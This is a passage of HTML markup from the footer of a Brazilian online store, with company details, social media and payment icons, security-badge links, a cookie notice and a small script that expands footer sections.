                  </div></div><aside class="footer__aside" style="justify-content: center;"><div class="footer__aside-item footer__aside-item--localization hidden-phone"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/carrinho-de-praia" /></form><div class="footer__aside-item--copyright hidden-pocket" style="text-align: center;">
            <p>Dimex Distribuição, Importação e Exportação de Produtos em Geral Ltda, CNPJ 00.431.274/0005-69.<br/>Rua Hortência Helena de Amorim Brito, 13008, Salas 15B e 16B, Jardim América, Cabedelo - PB CEP 58102-660</p><p>Oferta exclusiva neste site oficial, sujeita a variação. <strong>Não nos responsabilizamos por problemas em compras fora deste site.<br/></strong></p>
          </div><div class="footer__aside-item--copyright hidden-pocket">
              <style>
                .social-media__item-list {
                  margin-top: 30px;
                  justify-content: center;
                }
                .social-media__item svg {
                  width: 24px;
                  height: 24px;
                }
              </style><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://facebook.com/casatudo" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/casatudo" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg></a>
    </li class="social-media__item social-media__item--instagram">

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/user/casatudotv" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg focusable="false" class="icon icon--youtube" viewBox="0 0 24 24">
      <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@casatudo.oficial" target="_blank" rel="noopener" aria-label="Siga-nos em TikTok"><svg focusable="false" class="icon icon--tiktok" viewBox="0 0 512 512">
    <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </svg></a>
    </li>

    
<li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/casatudo/" target="_blank" rel="noopener" aria-label="Siga-nos em LinkedIn"><svg focusable="false" class="icon icon--linkedin" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zM10.2456033 7.5c-.92709386 0-1.67417473.75112475-1.67417473 1.67662742 0 .92604418.74708087 1.67716898 1.67417473 1.67716898.9233098 0 1.6730935-.7511248 1.6730935-1.67716898C11.9186968 8.25112475 11.1689131 7.5 10.2456033 7.5zM8.80063428 21.4285714h2.88885682v-9.3037658H8.80063428v9.3037658zm4.69979822-9.3037658v9.3037658h2.8829104v-4.6015191c0-1.2141468.2292058-2.3898439 1.7309356-2.3898439 1.4811878 0 1.5001081 1.3879832 1.5001081 2.4667435v4.5246195H22.5V16.326122c0-2.5057349-.5400389-4.4320151-3.4618711-4.4320151-1.4044256 0-2.3466556.7711619-2.7315482 1.502791h-.0394623v-1.2720923h-2.7666859z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
</div></div>

        <div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up" style="text-align: center;">
          <p><p>Dimex Distribuição, Importação e Exportação de Produtos em Geral Ltda, CNPJ 00.431.274/0005-69.<br/>Rua Hortência Helena de Amorim Brito, 13008, Salas 15B e 16B, Jardim América, Cabedelo - PB CEP 58102-660</p><p>Oferta exclusiva neste site oficial, sujeita a variação. <strong>Não nos responsabilizamos por problemas em compras fora deste site.<br/></strong></p></p>
        </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up" style="margin-top: 0px; !important;">
            <style>
              .social-media__item-list {
                justify-content: center;
              }
              .social-media__item svg {
                width: 24px;
                height: 24px;
                opacity: inherit;
              }
            </style><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://facebook.com/casatudo" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/casatudo" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg></a>
    </li class="social-media__item social-media__item--instagram">

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/user/casatudotv" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg focusable="false" class="icon icon--youtube" viewBox="0 0 24 24">
      <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@casatudo.oficial" target="_blank" rel="noopener" aria-label="Siga-nos em TikTok"><svg focusable="false" class="icon icon--tiktok" viewBox="0 0 512 512">
    <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </svg></a>
    </li>

    
<li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/casatudo/" target="_blank" rel="noopener" aria-label="Siga-nos em LinkedIn"><svg focusable="false" class="icon icon--linkedin" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zM10.2456033 7.5c-.92709386 0-1.67417473.75112475-1.67417473 1.67662742 0 .92604418.74708087 1.67716898 1.67417473 1.67716898.9233098 0 1.6730935-.7511248 1.6730935-1.67716898C11.9186968 8.25112475 11.1689131 7.5 10.2456033 7.5zM8.80063428 21.4285714h2.88885682v-9.3037658H8.80063428v9.3037658zm4.69979822-9.3037658v9.3037658h2.8829104v-4.6015191c0-1.2141468.2292058-2.3898439 1.7309356-2.3898439 1.4811878 0 1.5001081 1.3879832 1.5001081 2.4667435v4.5246195H22.5V16.326122c0-2.5057349-.5400389-4.4320151-3.4618711-4.4320151-1.4044256 0-2.3466556.7711619-2.7315482 1.502791h-.0394623v-1.2720923h-2.7666859z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
</div></aside>

      <div class="rd">

        <style>
          @media(max-width: 768px) {
            .footer__aside-item {
              width: 100%;
            }
          }
        </style><div class="footer__aside-item">
            <p class="footer__aside-title" id="seguranca">Segurança e Qualidade</p>
            <div style="text-align: center;">
  <a href="https://https://www.sslshopper.com/ssl-checker.html#hostname=https://www.casatudo.com.br/" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message">
    <img class="lazyload" src="[data-uri]" data-src="https://i.imgur.com/tqgH7PX.png" width="83" height="100%" style="vertical-align: middle; margin-right: 10px;" loading="lazy">
  </a>
  
  <a href="https://transparencyreport.google.com/safe-browsing/search?url=casatudo.com.br&amp;hl=pt_BR" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message">
    <img class="lazyload" src="[data-uri]" data-src="https://i.imgur.com/Jnct9y7.png" width="83" height="100%" style="vertical-align: middle;" loading="lazy">
  </a>
</div>
          </div>
            <div class="footer__aside-item footer__aside-item--payment">
              <p class="footer__aside-title" id="aceitamos">Nós aceitamos</p>
              <div class="payment-list" style="justify-content: center;">
                
                  <svg class="payment-list__item" viewBox="0 0 38 24" role="img" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>

                  <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>

                  <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>

                  <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>

                  <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>

                  

                  
                    <svg class="payment-list__item icone-pix" viewBox="0 0 1080 1080" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-pix" style="border: 1px solid rgba(167, 168, 171, 0.25);border-radius: 4px;padding: 3px;"><title id="pi-pix">Pix</title><defs><style>.cls-1{fill:#32bcad;}</style></defs><g id="_Camada_2" data-name="&lt;Camada&gt;"><path class="cls-1" d="M814.56,800.22a143.36,143.36,0,0,1-102-42.23L565.26,610.7c-10.34-10.37-28.36-10.33-38.7,0L378.73,758.53a143.36,143.36,0,0,1-102,42.23h-29L434.24,987.31a149.2,149.2,0,0,0,211,0L832.3,800.22Z"/><path class="cls-1" d="M276.72,279.23a143.37,143.37,0,0,1,102,42.24L526.55,469.32a27.39,27.39,0,0,0,38.71,0L712.55,322a143.37,143.37,0,0,1,102-42.24H832.3L645.22,92.7a149.17,149.17,0,0,0-211,0L247.7,279.23Z"/><path class="cls-1" d="M987.31,434.51l-113.06-113a21.46,21.46,0,0,1-8,1.62h-51.4a101.6,101.6,0,0,0-71.37,29.57L596.17,499.94a70.76,70.76,0,0,1-100,0L348.36,352.11A101.6,101.6,0,0,0,277,322.54h-63.2A21.35,21.35,0,0,1,206.2,321L92.7,434.51a149.17,149.17,0,0,0,0,211L206.19,759a21.41,21.41,0,0,1,7.6-1.54H277a101.59,101.59,0,0,0,71.37-29.56L496.19,580.06c26.72-26.7,73.29-26.71,100,0l147.3,147.28a101.56,101.56,0,0,0,71.36,29.57h51.39a21.56,21.56,0,0,1,8,1.62l113-113a149.19,149.19,0,0,0,0-211Z"/></g></svg>
                  
                
              </div>
            </div>
        

        <div class="footer__aside-item">
          
        </div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Eles são usados para aprimorar a sua experiência. Ao fechar este banner ou continuar na página, você concorda com o uso de cookies.</p></div><button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">Aceito</button></div>
      </div>
    </aside></footer>




  <script>
    $(document).ready((function(){$(".footer__title").each((function(){$(this).attr("aria-expanded","true"),$(this).find(".plus-button").remove();var t=$(this).attr("aria-controls");$("#"+t).css("height","auto").attr("aria-expanded","true"),$(this).off("click"),$(this).removeAttr("aria-controls"),$(this).parent().css("border-bottom","none")}))}));
  </script>


</div>
<div id="shopify-section-support-floating" class="shopify-section overflow-hidden">
</div>

<ul hidden>
    <li id="a11y-new-window-message"></li>
</ul>



<style>
    
</style>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet"
